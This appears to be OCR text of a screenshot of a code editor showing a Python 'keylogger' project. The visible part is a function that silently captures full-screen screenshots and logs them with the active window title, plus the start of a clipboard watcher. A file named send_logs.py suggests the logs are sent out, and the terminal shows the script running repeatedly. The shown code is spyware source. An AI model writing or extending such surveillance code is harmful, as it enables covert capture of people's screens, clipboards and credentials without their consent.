 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
1
keylogger.py
send_logs.py.py
keylogger.py > save_screenshot
37 def get_active_window() -> str:
45 return f"[Unknown Window – {e}]"
46
47 def save_screenshot():
48 try:
49 now = datetime.now()
50 ts = now.strftime("%H%M%S")
51 img_name = f"screenshot_{ts}.png"
52 img_path = os.path.join(session_dir, img_name)
53 ImageGrab.grab().save(img_path, "PNG")
54
55 # Log to main log
56 with open(LOG_FILE, "a", encoding="utf-8") as f:
57 f.write(f"\n[{now}] 📸 Screenshot saved → {img_path}\n")
58
59 # Log to summary file
60 summary_path = os.path.join(session_dir, "screenshot_summary.txt")
61 with open(summary_path, "a", encoding="utf-8") as f:
62 f.write(f"[{now}] Screenshot → {img_name} | Window: {last_window}\n")
63
64 except Exception as e:
65 print(f"[!] Screenshot error: {e}")
66
67 # —— Clipboard watcher thread ————————————————————
68 last_clip_txt = ""
69 last_clip_hash = None
70
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Find
Aa ab No results
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 64, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
3
27°C
Très clair
Rechercher
FRA
19:09
12/04/2025